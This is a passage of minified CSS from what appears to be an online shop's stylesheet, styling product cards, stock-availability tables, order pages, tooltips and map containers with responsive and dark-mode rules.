.pr-card .swiper--products-preview .swiper-slide{height:356px}.main--product .pr-card .swiper--products-preview .swiper-slide img{top:50%}.main--product .pr-card .swiper--products{margin-top:18px}.main--product .pr-card .swiper--products .swiper-slide{height:64px}.main--product .pr-card .toggle-block{-ms-overflow-style:none;scrollbar-width:none}.main--product .pr-card .toggle-block:not(.toggle-block--tabs){overflow-x:scroll;margin-bottom:24px;margin-right:-20px;margin-left:-20px;padding-left:20px;padding-right:20px}.main--product .pr-card .toggle-block::-webkit-scrollbar{display:none}.main--product .pr-card .pd-btn{width:100%}.main--product .pr-card .pd-btn:not(:last-child){margin-bottom:8px}@media screen and (max-width: 1200px){.main--product .pr-card{flex-wrap:wrap}}@media screen and (max-width: 576px){.main--product .pr-card{background:transparent;padding:0}.main--product .pr-card .c-left{width:100%;margin:0}.main--product .pr-card .c-info{padding:10px 16px 0}.main--product .pr-card .c-info-block .esim-details-btn{font-size:14px;line-height:16px;max-width:90px}.main--product .pr-card .c-right{flex-wrap:wrap}.main--product .pr-card .c-right-side,.main--product .pr-card .c-left-side{width:100%;margin:0}.main--product .pr-card .pd-btn{margin-left:16px;margin-right:16px}.main--product .pr-card .bee-btn{max-width:100%}.main--product .pr-card .product-preview{padding-bottom:4px}.main--product .pr-card .product-preview .btn-compare{top:16px;right:32px}.main--product .pr-card .border-box{padding:20px 16px;border:none;border-radius:0;margin-bottom:16px;background:#fff}.main--product .pr-card .swiper--products-preview{background-color:#fff}.main--product .pr-card .swiper--products-preview .swiper-slide{height:360px}.main--product .pr-card .swiper--products-preview .swiper-slide img{top:49%;height:100%;max-height:264px}.main--product .pr-card .swiper--products-preview .swiper-pagination{bottom:14px!important}.main--product .pr-card .swiper--products-preview .swiper-pagination-bullet{width:8px;height:8px}.main--product .pr-card .toggle-block:not(.toggle-block--tabs){margin-right:-16px;margin-left:-16px;overflow-x:scroll;padding-left:16px;padding-right:16px}.main--product .pr-card .toggle-block--card{padding-left:10px}.main--product .pr-card .bee-toggle__label{white-space:nowrap}}.main--product .pr-card--new .c-description{background:#fff}@media screen and (max-width: 576px){.main--product .pr-card--new .c-description{padding:20px 16px 24px}}.main--product .pr-card--new .pr-order-form{padding:26px 20px}@media screen and (max-width: 576px){.main--product .pr-card--new .pr-order-form{margin:0 -16px;padding:20px 16px 24px;border-radius:0}}.main--product .pr-card--new .product-description{padding:0}@media screen and (max-width: 576px){.main--product .pr-card--new .product-preview-row{padding:0}}.main--product .pr-card--new .pd-btn{margin:0 16px}@media screen and (max-width: 576px){.main--product .pr-card--new .c-info{padding:10px 16px}}.main--product .pr-tab,.main--product .pr-tariff-tab{display:none}.main--product .pr-card-info{width:390px;position:absolute;left:16px;top:16px;bottom:16px;z-index:1001;transform:translate(-110%);transition:.3s all ease;filter:drop-shadow(0px 0px 4px rgba(16,8,63,.12));overflow-y:scroll;padding:26px 16px;background:var(--bg-elevated, #24242D)}.main--product .pr-card-info .h4,.main--product .pr-card-info__header,.main--product .pr-card-info svg path{transition:.3s all ease}.main--product .pr-card-info__header{display:flex;align-items:center;justify-content:space-between;margin-bottom:var(--space-s)}.main--product .pr-card-info__title{color:var(--label-primary, #10083f);font-size:18px}.main--product .pr-card-info::-webkit-scrollbar{width:4px}.main--product .pr-card-info::-webkit-scrollbar-track{border-radius:2px;background:#fff}.main--product .pr-card-info::-webkit-scrollbar-thumb{background:#a8a6b3;border-radius:2px}.main--product .pr-card-info.active{transform:translate(0)}.main--product .pr-card-info .conditions__col{width:100%}@media screen and (max-width: 576px){.main--product .pr-card-info{position:fixed;left:0;top:0;width:100%;min-height:100vh;height:-webkit-fill-available}}@media screen and (min-width: 577px){.main--product .pr-card-info{display:none;border-radius:var(--border-radius-m) 0 0 var(--border-radius-m)}}.main--product .pd-btn{padding:var(--space-m);min-height:56px;position:relative;cursor:pointer;transition:.3s all ease;border-radius:var(--border-radius-m, 12px);border:1px solid var(--border-disabled, #3F4150);background:var(--bg-surface-on-default-lvl1, #1E1E25)}@media (prefers-color-scheme: dark){.main--product .pd-btn__arrow{filter:invert(87%) sepia(3%) saturate(181%) hue-rotate(191deg) brightness(107%) contrast(95%)}}.main--product .pd-btn__top{display:flex;align-items:center;justify-content:space-between}.main--product .pd-btn__bottom{margin-top:var(--space-m);padding-left:var(--space-2xl);color:var(--label-paragraph);display:flex;align-items:center;justify-content:space-between}.main--product .pd-btn__bottom .location__city{width:unset;color:var(--label-informative)}.main--product .pd-btn__icon{margin-right:var(--space-2xs)}@media (prefers-color-scheme: dark){.main--product .pd-btn__icon{filter:invert(95%) sepia(4%) saturate(155%) hue-rotate(191deg) brightness(95%) contrast(101%)}}.main--product .pd-btn:active{background:#c2c1c9}.main--product .pd-btn[disabled]{background-color:#f3f3f4;color:#858295}.main--product .c-info-block{padding:var(--space-l, 20px);overflow:hidden;border-radius:var(--border-radius-m, 12px);border:1px solid var(--border-default, #575A6F)}.main--product .c-info-block:not(:last-child){margin-bottom:12px}.main--product .c-info-block .c-item{display:flex;align-items:center}.main--product .c-info-block .c-item:not(:last-child){margin-bottom:19px}.main--product .c-info-block .c-item p{margin:0}.main--product .c-info-block .c-item--align-start{align-items:start}.main--product .c-info-block .c-icon{flex-shrink:0}.main--product .c-info-block--gift{padding:20px 16px;border:1px solid var(--border-accent, #FD3)}@media screen and (max-width: 576px){.main--product .c-info-block--gift{display:none}}.main--product .p-stocks-desktop__header{display:flex;align-items:center;justify-content:space-between;margin-bottom:var(--space-2xl)}.main--product .p-stocks-desktop__table{width:100%;border-collapse:collapse}.main--product .p-stocks-desktop__table th,.main--product .p-stocks-desktop__table td{padding:var(--space-m);border-bottom:1px solid var(--border-default)}.main--product .p-stocks-desktop__table th:last-child,.main--product .p-stocks-desktop__table td:last-child{text-align:right}.main--product .p-stocks-desktop__table th{color:var(--label-secondary, #706b8c);font-size:16px;font-style:normal;font-weight:400;line-height:24px}.main--product .p-stocks-desktop__table th:first-child{width:219px}.main--product .p-stocks-desktop__table td{font-weight:600}.main--product .p-stocks-desktop__table p{margin:0}.main--product .p-stocks-desktop-tab:not(.active){display:none}.main--product .p-stocks-desktop .yandex-map{min-height:500px}.main--product .p-stocks-mobile-tab{height:100%}.main--product .p-stocks-mobile-tab:not(.active){display:none}.main--product .pr-stocks-list .stock-card{padding:var(--space-s) 0;border-top:1px solid var(--border-default);margin:0}.main--product .location{white-space:nowrap}.main--product #p_stocks_mobile_map{margin-left:-16px;margin-right:-16px}.main--product .new-radio-btn{position:relative}.main--product .new-radio-btn .new-pr-preview{position:absolute;top:-4px;left:50%;transform:translate(-50%,-100%);opacity:0;transition:.2s all ease;visibility:hidden}.main--product .new-radio-btn:hover .new-pr-preview{transform:translate(-50%,-105%);visibility:visible;opacity:1}.main--product .package-cb{flex-wrap:wrap}.product-image-block{border:1px solid #f1f1f4;border-radius:var(--border-radius-m);position:relative;flex-shrink:0}.product-image-block img{position:absolute;left:50%;top:50%;width:100%;height:85%;object-fit:contain;transform:translate(-50%,-50%)}.product-image-block-size--l{width:204px;height:204px}.stock-card{display:flex;justify-content:space-between;margin:0}.stock-card__left{display:flex;flex-direction:column}.stock-card__right{display:flex;flex-direction:column;justify-content:space-between;margin-left:var(--space-s, 12px);align-items:flex-end}.stock-card__address{margin-bottom:var(--space-xs)!important}.stock-card__close{width:24px;height:24px;cursor:pointer}.stock-count-block{text-align:right}.stock-count-block__count{margin:0}.stock-count-block__status{font-size:14px;margin:var(--space-2xs) 0 0 0;white-space:nowrap}.schedule{display:flex;align-items:flex-start}.schedule__icon{margin-right:var(--space-xs)}.schedule p{margin:0}.conditions{display:flex;flex-wrap:wrap;margin-left:-6px;margin-right:-6px;margin-bottom:var(--space-m)}.conditions__col{margin:var(--space-m) 0;box-sizing:border-box;word-wrap:break-word;margin-left:6px;margin-right:6px;width:calc(50% - 12px);display:flex}@media screen and (max-width: 768px){.conditions__col{width:calc(100% - 12px)}}.conditions__icon{width:30px;min-width:30px;margin-top:var(--space-3xs);margin-right:var(--space-m)}.conditions__icon img{width:100%}.conditions-list{margin:0;list-style:none}.conditions-list li{transition:.2s all ease;color:var(--label-secondary, #706b8c)}.conditions-list li:not(:last-child){margin-bottom:var(--space-xs)}.conditions-list li:nth-child(n+6){display:none}.conditions-list.full li{display:list-item}@media screen and (max-width: 576px){.conditions{margin-bottom:18px}.conditions__col{margin-top:10px;margin-bottom:10px}}@media screen and (max-width: 576px){.yandex-map--stocks{height:100%}}.no-product-block__icon{width:68px;height:68px;display:flex;align-items:center;justify-content:center;border-radius:50%}.no-product-block__icon img{width:80%;height:80%}.no-product-block__title{color:var(--label-primary, #10083f);font-size:24px;font-style:normal;line-height:28px;margin-bottom:var(--space-xs)}.no-product-block--v1{border-radius:var(--border-radius-default, 12px);border:1px solid var(--border-default, #575A6F);padding:var(--space-2xl) var(--space-l)}.no-product-block--v1 .bee-btn{width:100%}@media (prefers-color-scheme: light){.no-product-block--v1 .no-product-block__icon{background:var(--light-ui-background-gray-beta, #f4f4f6)}}.no-product-block--v1 .no-product-block__title{font-size:20px;line-height:26px}.no-product-block--v2{display:flex;flex-direction:column;align-items:center;border-radius:var(--border-radius-default, 12px);padding:var(--space-2xl) 16px;text-align:center}@media (prefers-color-scheme: light){.no-product-block--v2{background:var(--surface-on-primary, #f3f3f5)}}@media (prefers-color-scheme: dark){.no-product-block--v2{border:1px solid var(--border-default, #575A6F)}}.new-image-preview{border-radius:var(--border-radius-s);border:1px solid var(--border-default, #dbdae2);display:flex;align-items:center;justify-content:center;width:128px;height:128px;position:relative;background:var(--bg-surface-on-default-lvl1, #1E1E25)}.new-image-preview img{height:82%;width:auto;z-index:1}.new-pr-preview{text-align:center;font-size:16px;font-style:normal;line-height:24px;text-transform:lowercase;padding:var(--space-xs);position:relative;z-index:3;border-radius:var(--border-radius-m, 12px);background:var(--bg-elevated, #24242D);box-shadow:0 4px 16px #10083f1f}.new-pr-preview__color{margin-bottom:var(--space-3xs)}.new-pr-preview__stocks{font-weight:400;margin-bottom:0}.new-pr-preview__stocks--much{color:var(--label-secondary, #706b8c)}.new-pr-preview__stocks--few{color:var(--action-negative-active, #ff5a43)}.new-pr-preview__stocks--out,.new-pr-preview.out-of-stocks p{color:var(--label-disabled, #b8b5c6)}.new-pr-preview.out-of-stocks .new-image-preview:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:2;background:rgba(255,255,255,.4)}.brand-sert{display:flex;align-items:center;color:var(--label-paragraph, #403965);font-size:14px;font-style:normal;font-weight:400;line-height:20px;line-height:1}.brand-sert__icon{max-height:32px;height:100%;width:auto}.new-tooltip-block{position:relative;display:inline-flex;align-items:center;align-self:flex-start}.new-tooltip-block .new-tooltip{position:absolute;visibility:hidden;transition:.2s all ease;opacity:0;z-index:2;border-radius:var(--border-radius-default, 12px);background:var(--decorative-teal-accent);box-shadow:0 4px 16px #10083f1f;font-size:12px;font-style:normal;font-weight:400;line-height:16px;padding:var(--space-s);color:var(--label-on-color)}.new-tooltip-block .new-tooltip span{display:block;background:inherit;width:12px;height:12px;border-radius:2px;position:absolute;transform-origin:center}.new-tooltip-block__target{cursor:pointer}.new-tooltip-block__target path{transition:.2s all ease}.new-tooltip-block__target:hover~.new-tooltip{visibility:visible;opacity:1}.new-tooltip-block__target:hover.svg-fill path{fill:var(--label-secondary)}.new-tooltip-block--align-top .new-tooltip{left:50%;top:-12px;transform:translate(-50%,-105%)}.new-tooltip-block--align-top .new-tooltip span{bottom:0;left:50%;transform:translate(-50%,34%) rotate(134deg)}.new-tooltip-block--align-top .new-tooltip__target:hover~.new-tooltip{transform:translate(-50%,-100%)}.new-tooltip-block--align-left .new-tooltip{top:50%;left:-10px;transform:translate(-100%,-50%)}.new-tooltip-block--align-left .new-tooltip span{top:50%;right:2px;transform:translate(50%,-50%) rotate(134deg)}.new-tooltip-block--align-left .new-tooltip__target:hover~.new-tooltip{transform:translate(0)}.logo-text-block{display:flex;align-items:center;color:var(--label-paragraph, #403965)}.logo-text-block__icon{max-height:28px;height:100%;width:auto}.pp-thesis-block{display:flex;align-items:flex-start}.final-order__header{margin:20px 0;padding:26px 24px;overflow:hidden}@media screen and (min-width: 577px){.final-order__header{border-radius:var(--border-radius-m)}}@media screen and (max-width: 576px){.final-order__header{padding:16px 16px 0;margin:0}}.final-order__footer-v2{border-radius:var(--border-radius-m);margin:20px 0 32px}@media screen and (max-width: 576px){.final-order__footer-v2{margin:12px 0 22px}}.final-order__interesting{margin:64px 0 0}@media screen and (max-width: 576px){.final-order__interesting{margin:24px 0 0}}.final-order__interesting .c-row{display:flex;flex-wrap:wrap;margin-left:-6px;margin-right:-6px}.final-order__interesting .c-row .c-col{box-sizing:border-box;word-wrap:break-word;margin-left:6px;margin-right:6px;width:calc(25% - 12px);margin-bottom:12px}@media screen and (max-width: 992px){.final-order__interesting .c-row .c-col{width:calc(50% - 12px)}}@media screen and (max-width: 768px){.final-order__interesting .c-row .c-col{width:calc(100% - 12px)}}@media screen and (max-width: 768px){.final-order__interesting .c-row .c-col{margin-bottom:8px}}.final-order__alt-block-v2{border:none}.final-order__products-list{margin-top:18px;padding:32px 52px;border-radius:var(--border-radius-m)}.final-order__products-list .personal-offer--toogle{margin-left:0}@media screen and (max-width: 768px){.final-order__products-list{padding:32px 16px}}@media screen and (min-width: 769px){.final-order__products-list{padding:32px 52px}}.final-order__products-list .swiper--brands .bee-toggle__label{margin-bottom:0}.final-order__products-list .swiper--brands #brand_radio_all+label{color:var(--label-primary, #1E1E25);font-size:var(--size-body-l)}.final-order__products-list .swiper--tags .swiper-btn-prev,.final-order__products-list .swiper--brands .swiper-btn-prev{background:linear-gradient(90deg,var(--bg-surface-on-default-lvl1, #FFF) 50%,rgba(0,0,0,0) 100%)}.final-order__products-list .swiper--tags .swiper-btn-next,.final-order__products-list .swiper--brands .swiper-btn-next{background:linear-gradient(90deg,rgba(0,0,0,0) 0%,var(--bg-surface-on-default-lvl1, #FFF) 50%)}@media screen and (max-width: 576px){.final-order__products-list .swiper--tags,.final-order__products-list .swiper--brands{margin-left:-16px;margin-right:0}}@media screen and (max-width: 768px){.final-order__products-list .c-pagination{margin:0;display:flex;justify-content:center}.final-order__products-list .c-pagination .hidden-xs{display:none}}@media screen and (max-width: 576px){.final-order__products-list .c-pagination{margin-top:10px;margin-left:-16px;margin-right:-16px}}.final-order__products-list .select-block-wrapper{display:flex;flex-wrap:wrap;margin-bottom:24px}.final-order__products-list .select-block-wrapper .select-block{width:20%;padding:10px 10px 10px 0}@media screen and (max-width: 992px){.final-order__products-list .select-block-wrapper .select-block{width:100%;padding:6px 6px 6px 0}}.final-order__products-list .select-block-wrapper .select-block:first-child{margin-left:0}.final-order__products-list .select-block-wrapper .select-block:last-child{margin-right:0}.final-order__title{margin-bottom:24px}@media screen and (max-width: 768px){.final-order__title{font-size:24px}}@media screen and (min-width: 769px){.final-order__title{font-size:28px}}.final-order-description{margin:0;background:#fff}.final-order-description__show-btn,.final-order-description__hide-btn{margin:6px 0 0}.final-order-description__label{font-size:16px;line-height:24px;margin-bottom:7px}@media screen and (max-width: 576px){.final-order-description{padding:21px 0 24px}}.final-order-description:not(.opened) ul li:nth-child(n+7){display:none}@media screen and (max-width: 576px){.final-order-description:not(.opened) ul li:nth-child(n+4){display:none}}.final-order-description:not(.opened) .product-description__hide-btn{display:none}.final-order-description.opened .product-description__show-btn{display:none}.final-order-preview{margin-top:35px;position:relative}@media screen and (max-width: 992px){.final-order-preview{margin-bottom:42px}}@media screen and (max-width: 576px){.final-order-preview{margin:0;padding:0 0 18px}.final-order-preview:before{content:"";position:absolute;bottom:0;left:calc(50% - 450px);height:4px;width:900px;background:#f7f8fb}}.final-order-preview .btn-compare{position:absolute;top:0;right:0;z-index:2}.final-order-preview__shares{position:absolute;left:0;top:0;z-index:2;display:flex;flex-direction:column}.final-order-preview__stock{width:68px;height:68px}.final-order-preview__stock:not(:last-child){margin-bottom:4px}@media screen and (max-width: 768px){.final-order-preview__stock{width:42px;height:42px}}.final-order-preview-row{position:relative;padding-right:50px}.final-order-preview-row .btn-compare{position:absolute;right:-10px;top:-2px}.final-order-description{margin:0}.final-order-description__show-btn,.final-order-description__hide-btn{margin:6px 0 0}.final-order-description__label{font-size:16px;line-height:24px;margin-bottom:7px}@media screen and (max-width: 576px){.final-order-description{padding:21px 0 24px}}.final-order-description:not(.opened) ul li:nth-child(n+7){display:none}@media screen and (max-width: 576px){.final-order-description:not(.opened) ul li:nth-child(n+4){display:none}}.final-order-description:not(.opened) .final-order-description__hide-btn{display:none}.final-order-description.opened .final-order-description__show-btn{display:none}.final-order-total{position:relative}.final-order-total:before{position:absolute;content:"";background:#e4e7ee;height:1000px;width:1px;left:0;top:-100px}@media screen and (max-width: 992px){.final-order-total:before{display:none}}.final-order-total:after{content:"";position:absolute;top:0;left:calc(50% - 450px);height:10px;width:900px;background:#f7f8fb}.final-order-total__empty{padding:147px 10px 0 55px}.final-order-total__empty .btn,.final-order-total__empty .c-pagination__item,.final-order-total__empty .c-pagination__arrow{min-width:186px!important}@media screen and (max-width: 992px){.final-order-total__empty{padding:6px 10px 28px 0}.final-order-total__empty .btn,.final-order-total__empty .c-pagination__item,.final-order-total__empty .c-pagination__arrow{min-width:186px;width:100%}}.final-order-total__inner{position:relative;padding:0 5px 21px 33px}.final-order-total__inner:before{position:absolute;content:"";background:#e4e7ee;height:1px;width:2400px;left:0;bottom:0}@media screen and (max-width: 992px){.final-order-total__inner:before{left:calc(50% - 1200px)}}.final-order-total__inner--no-line:before{display:none}@media screen and (max-width: 992px){.final-order-total__inner{padding:5px 0 21px}}@media screen and (max-width: 576px){.final-order-total__inner .btn,.final-order-total__inner .c-pagination__item,.final-order-total__inner .c-pagination__arrow{width:100%}}.final-order-total__label{line-height:26px}.final-order-total__tariff{width:100%;height:auto;margin-bottom:6px}.final-order-total__prices{margin-top:16px;display:flex;flex-wrap:wrap}.final-order-total .btn,.final-order-total .c-pagination__item,.final-order-total .c-pagination__arrow{min-width:233px}@media screen and (max-width: 992px){.final-order-total{padding:20px 0 0}}.final-order-total .bee-input-block{margin:22px 0}@media screen and (max-width: 576px){.main--final-order{padding-bottom:32px}}.main--final-order .btn--return-arrow{margin-top:10px}.main--final-order .advertising{overflow:hidden;display:flex;align-items:center}.main--final-order .advertising img{width:100%;border-radius:var(--border-radius-m)}@media screen and (min-width: 375px){.main--final-order .total-block .btn-1{display:none}}@media screen and (max-width: 374px){.main--final-order .total-block .btn-2{display:none}}.main--final-order .category-nav-block{background:#f4f4f6;min-height:80px;padding:0 16px;display:flex;align-items:center;justify-content:space-between;transition:.3s all ease;border-radius:var(--border-radius-m)}.main--final-order .category-nav-block__icon{background:#fff;min-width:40px;width:40px;height:40px;border-radius:var(--border-radius-m);position:relative;margin-right:12px;overflow:hidden}.main--final-order .category-nav-block__icon img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);height:32px;width:auto}.main--final-order .category-nav-block__icon--fill img{height:100%}@media screen and (min-width: 993px){.main--final-order .category-nav-block:hover{background:#e2e1e8}.main--final-order .category-nav-block:active{background:#fff}}@media screen and (max-width: 992px){.main--final-order .category-nav-block{background:#fff}.main--final-order .category-nav-block__icon{border:1px solid #e8e8eb}}@media screen and (max-width: 576px){.main--final-order .category-nav-block{border-radius:0}}.main--final-order .pr-card-footer{border:1px solid #f1f1f4;border-radius:var(--border-radius-m);padding:34px 40px;background:#fff;margin-top:32px}.main--final-order .pr-card-footer__right{max-width:320px;margin-left:auto}.main--final-order .pr-grid{overflow:hidden;display:grid;grid-template-columns:185px auto 45%;grid-template-areas:"preview description info";gap:24px;background:var(--bg-primary);margin-bottom:16px;border-radius:var(--border-radius-m)}.main--final-order .pr-grid__title-row{position:relative;padding-right:50px}.main--final-order .pr-grid__title-row .btn-compare{position:absolute;right:0;top:0}.main--final-order .pr-grid__preview{grid-area:preview;position:relative;display:flex;flex-direction:column}.main--final-order .pr-grid__preview .final-order-shares{position:absolute;left:10px;top:10px;z-index:2;display:flex;flex-direction:column}.main--final-order .pr-grid__preview .final-order-shares__stock{width:68px;height:68px}.main--final-order .pr-grid__preview .final-order-shares__stock:not(:last-child){margin-bottom:4px}@media screen and (max-width: 768px){.main--final-order .pr-grid__preview .final-order-shares__stock{width:42px;height:42px}}.main--final-order .pr-grid__description{padding:0;grid-area:description}@media screen and (max-width: 768px){.main--final-order .pr-grid__description{padding:0}}@media screen and (min-width: 769px){.main--final-order .pr-grid__description{padding:0}}.main--final-order .pr-grid__info{grid-area:info}.main--final-order .pr-grid__info .info-value{font-size:22px;line-height:28px}@media screen and (max-width: 576px){.main--final-order .pr-grid__info .info-value{font-size:16px;line-height:22px;font-weight:500}}.main--final-order .pr-grid__info .info-tabs{display:flex;flex-wrap:wrap}.main--final-order .pr-grid__info .info-tabs__tab{width:45%;user-select:none;margin:6px;box-sizing:border-box;border-radius:var(--border-radius-m);border:1px solid #e8e8eb;display:flex;flex-direction:column}@media screen and (max-width: 576px){.main--final-order .pr-grid__info .info-tabs__tab .info-label{font-size:12px;font-weight:400;color:#706b8c}.main--final-order .pr-grid__info .info-tabs__tab .info-value{font-weight:500;font-size:16px}}@media screen and (min-width: 577px){.main--final-order .pr-grid__info .info-tabs__tab{padding:16px}}@media screen and (max-width: 576px){.main--final-order .pr-grid__info .info-tabs__tab{width:100%;border:none;padding-left:0;margin-left:0}}@media screen and (min-width: 993px){.main--final-order .pr-grid__info .c-info .bee-btn{max-width:241px;font-size:16px}}.main--final-order .pr-grid .final-order-description{background:none;padding:0}.main--final-order .pr-grid .c-banner{position:relative;margin-bottom:12px;overflow:hidden;display:block}.main--final-order .pr-grid .c-banner img{border-radius:var(--border-radius-m);width:100%;height:auto}.main--final-order .pr-grid a.c-banner{cursor:pointer}.main--final-order .pr-grid .submit-block{display:flex;align-items:center;justify-content:space-between;margin-top:var(--space-s)}.main--final-order .pr-grid .submit-block__price{font-size:28px;line-height:32px}@media screen and (min-width: 1201px){.main--final-order .pr-grid .submit-block{padding:0 30px 0 12px}}@media screen and (max-width: 1200px){.main--final-order .pr-grid .submit-block{flex-direction:column}.main--final-order .pr-grid .submit-block .bee-btn{margin-top:var(--space-s);width:100%}}@media screen and (max-width: 768px){.main--final-order .pr-grid .submit-block{margin-top:var(--space-xl)}}@media screen and (min-width: 577px){.main--final-order .pr-grid{border-radius:var(--border-radius-m);padding:24px}}.main--final-order .pr-grid .swiper--final-orders-preview{border-radius:var(--border-radius-m)}@media screen and (max-width: 768px){.main--final-order .pr-grid .swiper--final-orders-preview{width:88px;height:88px}}@media screen and (min-width: 769px){.main--final-order .pr-grid .swiper--final-orders-preview{width:128px;height:128px}}@media screen and (min-width: 1201px){.main--final-order .pr-grid .swiper--final-orders-preview{width:172px;height:174px}}@media screen and (min-width: 769px){.main--final-order .pr-grid .swiper--final-orders-preview .personal-offer-swiper-slide{width:112px;height:128px}}@media screen and (max-width: 768px){.main--final-order .pr-grid .swiper--final-orders-preview .personal-offer-swiper-slide img{width:72px;height:72px}}@media screen and (min-width: 769px){.main--final-order .pr-grid .swiper--final-orders-preview .personal-offer-swiper-slide img{width:112px;height:112px}}@media screen and (min-width: 1201px){.main--final-order .pr-grid .swiper--final-orders-preview .personal-offer-swiper-slide img{width:98px;height:136px}}.main--final-order .pr-grid .swiper--final-orders{position:relative}@media screen and (max-width: 1200px){.main--final-order .pr-grid{grid-template-rows:200px;grid-template-columns:460px auto;grid-template-areas:"preview info" "description ."}}@media screen and (max-width: 992px){.main--final-order .pr-grid{grid-template-columns:100%;grid-template-areas:"preview" "description" "info"}.main--final-order .pr-grid__title-row{padding:0}.main--final-order .pr-grid .btn-compare{display:none}}@media screen and (max-width: 576px){.main--final-order .pr-grid{gap:8px}.main--final-order .pr-grid .c-info-block{padding:0;border:none}}@media screen and (max-width: 768px){.main--final-order .pr-grid{padding:16px;gap:24px}}@media screen and (min-width: 769px){.main--final-order .pr-grid{padding:24px;gap:24px}}.main--final-order .pr-card{padding:30px 24px 40px;display:flex;background:#fff;overflow:hidden}@media screen and (min-width: 577px){.main--final-order .pr-card{border-radius:var(--border-radius-m);border:1px solid #f1f1f4}}.main--final-order .pr-card a.c-banner{cursor:pointer}.main--final-order .pr-card .c-left{width:366px;margin-right:26px;flex-shrink:0}.main--final-order .pr-card .c-right{width:100%;display:flex;flex-wrap:wrap}.main--final-order .pr-card .c-left-side{width:58%;margin-right:12px;max-width:778px}.main--final-order .pr-card .c-right-side{width:calc(42% - 12px)}.main--final-order .pr-card .c-banner{position:relative;margin-bottom:12px;overflow:hidden;display:block}.main--final-order .pr-card .c-banner img{border-radius:var(--border-radius-m);width:100%;height:auto}.main--final-order .pr-card .final-order-preview{margin:0}.main--final-order .pr-card .final-order-preview:before{display:none}@media screen and (min-width: 577px){.main--final-order .pr-card .final-order-preview{margin-bottom:42px}}@media screen and (max-width: 576px){.main--final-order .pr-card .final-order-description{padding:18px 16px 21px}}.main--final-order .pr-card .final-order-preview-row .h3{max-width:400px;margin-bottom:6px}.main--final-order .pr-card .final-order-preview-row .btn-compare{top:0;right:0}.main--final-order .pr-card .border-box{padding:22px 20px 24px}.main--final-order .pr-card .border-box-cash{background:#f4f4f6;border:none}@media screen and (min-width: 577px){.main--final-order .pr-card .border-box-cash{display:inline-flex}}@media screen and (max-width: 576px){.main--final-order .pr-card .bee-btn--primary{width:100%}}.main--final-order .pr-card .swiper--final-orders{margin-top:18px}.main--final-order .pr-card .swiper--final-orders .swiper-slide{height:64px}.main--final-order .pr-card .swiper--final-orders-preview{border:1px solid #f1f1f4}@media screen and (min-width: 577px){.main--final-order .pr-card .swiper--final-orders-preview{border-radius:var(--border-radius-m)}}.main--final-order .pr-card .swiper--final-orders-preview .swiper-slide{height:356px}.main--final-order .pr-card .swiper--final-orders-preview .swiper-slide img{top:50%}.main--final-order .pr-card .toggle-block{-ms-overflow-style:none;scrollbar-width:none}.main--final-order .pr-card .toggle-block:not(.toggle-block--tabs){overflow-x:scroll;margin-bottom:24px;margin-right:-20px;margin-left:-20px;padding-left:20px;padding-right:20px}.main--final-order .pr-card .toggle-block::-webkit-scrollbar{display:none}.main--final-order .pr-card .pd-btn{width:100%}.main--final-order .pr-card .pd-btn:not(:last-child){margin-bottom:8px}@media screen and (max-width: 1200px){.main--final-order .pr-card{flex-wrap:wrap}}@media screen and (max-width: 576px){.main--final-order .pr-card{background:transparent;padding:0}.main--final-order .pr-card .c-left{width:100%;margin:0}.main--final-order .pr-card .c-info{padding:10px 16px 0}.main--final-order .pr-card .c-info-block .esim-details-btn{font-size:14px;line-height:16px;max-width:90px}.main--final-order .pr-card .c-right{flex-wrap:wrap}.main--final-order .pr-card .c-right-side,.main--final-order .pr-card .c-left-side{width:100%;margin:0}.main--final-order .pr-card .pd-btn{margin-left:16px;margin-right:16px}.main--final-order .pr-card .bee-btn{max-width:100%}.main--final-order .pr-card .final-order-preview{padding-bottom:4px}.main--final-order .pr-card .final-order-preview .btn-compare{top:16px;right:32px}.main--final-order .pr-card .border-box{padding:20px 16px;border:none;border-radius:0;margin-bottom:16px;background:#fff}.main--final-order .pr-card .swiper--final-orders-preview{background-color:#fff}.main--final-order .pr-card .swiper--final-orders-preview .swiper-slide{height:360px}.main--final-order .pr-card .swiper--final-orders-preview .swiper-slide img{top:49%;height:100%;max-height:264px}.main--final-order .pr-card .swiper--final-orders-preview .swiper-pagination{bottom:14px!important}.main--final-order .pr-card .swiper--final-orders-preview .swiper-pagination-bullet{width:8px;height:8px}.main--final-order .pr-card .toggle-block:not(.toggle-block--tabs){margin-right:-16px;margin-left:-16px;overflow-x:scroll;padding-left:16px;padding-right:16px}.main--final-order .pr-card .toggle-block--card{padding-left:10px}.main--final-order .pr-card .bee-toggle__label{white-space:nowrap}}.main--final-order .pr-card--new .c-description{background:#fff}@media screen and (max-width: 576px){.main--final-order .pr-card--new .c-description{padding:20px 16px 24px}}.main--final-order .pr-card--new .pr-order-form{padding:26px 20px}@media screen and (max-width: 576px){.main--final-order .pr-card--new .pr-order-form{margin:0 -16px;padding:20px 16px 24px;border-radius:0}}.main--final-order .pr-card--new .final-order-description{padding:0}@media screen and (max-width: 576px){.main--final-order .pr-card--new .final-order-preview-row{padding:0}}.main--final-order .pr-card--new .pd-btn{margin:0 16px}.main--final-order .pr-card--new #no_final-order_block{padding:32px 20px 38px;margin:0;background:#ffffff}@media screen and (min-width: 577px){.main--final-order .pr-card--new #no_final-order_block{border:1px solid #f1f1f4;border-radius:var(--border-radius-m)}}@media screen and (max-width: 576px){.main--final-order .pr-card--new #no_final-order_block{padding:20px 16px 26px;margin:8px 0}}.main--final-order .pr-card--new #no_final-order_block .bee-btn{width:100%;min-width:100%}@media screen and (max-width: 576px){.main--final-order .pr-card--new .c-info{padding:10px 16px}}.main--final-order .pr-tab,.main--final-order .pr-tariff-tab{display:none}.main--final-order .pr-card-info{width:390px;position:absolute;left:16px;top:16px;bottom:16px;background:#fff;z-index:100;transform:translate(-110%);transition:.3s all ease;filter:drop-shadow(0px 0px 4px rgba(16,8,63,.12));overflow-y:scroll;padding:26px 16px;border-radius:var(--border-radius-m) 0 0 var(--border-radius-m)}.main--final-order .pr-card-info .h4,.main--final-order .pr-card-info__header,.main--final-order .pr-card-info svg path{transition:.3s all ease}.main--final-order .pr-card-info__header{display:flex;align-items:center;justify-content:space-between;cursor:pointer;margin-bottom:20px}.main--final-order .pr-card-info__header__close{flex-shrink:0;margin-left:8px}.main--final-order .pr-card-info__header__close:hover path{stroke:#13152d}.main--final-order .pr-card-info__header__close:active path{stroke:#6e707a}.main--final-order .pr-card-info::-webkit-scrollbar{width:4px}.main--final-order .pr-card-info::-webkit-scrollbar-track{border-radius:2px;background:#fff}.main--final-order 